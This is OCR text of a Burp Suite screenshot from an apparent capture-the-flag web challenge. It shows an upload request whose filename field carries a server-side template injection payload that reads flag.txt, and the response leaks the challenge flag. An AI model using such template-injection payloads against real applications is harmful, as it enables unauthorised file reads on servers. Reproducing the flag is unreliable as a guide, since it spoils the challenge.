 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Nuclei
1 × ...
Send Cancel < > Target: http://fu1.web.seetf.sg:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: fu1.web.seetf.sg:1337
3 Content-Length: 270
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://fu1.web.seetf.sg:1337
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfagSoQabs4E19Bx8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/xml,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://fu1.web.seetf.sg:1337/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
14 Connection: close
15
16 ------WebKitFormBoundaryfagSoQabs4E19Bx8
17 Content-Disposition: form-data; name="file"; filename="{%
print([].__class__.__bases__[0].__subclasses__()[99].get_data(0,
'flag.txt')) %}"
18 Content-Type: text/plain
19
20 import re
21
22
23 ------WebKitFormBoundaryfagSoQabs4E19Bx8--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-length: 233
3 content-type: text/html; charset=utf-8
4 date: Mon, 12 Jun 2023 12:50:37 GMT
5 server: waitress
6 connection: close
7
8
9 b&#39;# SEE{y0U_6yPa55Ed_FuNny_55t1_f1lTer5}\n# Oh and remove your
python file if u dun want other ppl to use it by accident and get easy
flag\n&#39; is not valid because it is too big or has the wrong
extension
10
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 387 bytes | 116 millis